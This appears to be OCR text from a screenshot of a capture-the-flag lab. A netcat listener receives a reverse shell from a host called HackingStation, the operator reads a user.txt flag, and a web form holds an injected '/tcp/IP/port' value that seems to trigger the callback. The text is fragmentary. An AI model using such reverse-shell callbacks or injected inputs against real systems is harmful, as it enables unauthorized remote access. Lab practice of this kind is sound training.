 zayrus@C0R3: ~
Archivo Acciones Editar Vista Ayuda
HackingStation
192.168.11.10
┌──(zayrus㉿C0R3)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.11.11] from (UNKNOWN) [192.168.11.10] 54824
bash: cannot set terminal process group (618): Inappropriate ioctl for device
bash: no job control in this shell
hacker@HackingStation:/var/www/html$ cd ~
cd ~
hacker@HackingStation:/home/hacker$ ls
ls
snap
user.txt
hacker@HackingStation:/home/hacker$ cat user.txt
cat user.txt
e34efd51251772a8abc4cc00ee52bb0a
hacker@HackingStation:/home/hacker$
hacker@HackingStation:/home/hacker$
It is still under development but... Use our search engine to find the
• Product on which you want to search for exploits: /tcp/192.168.11.11/8000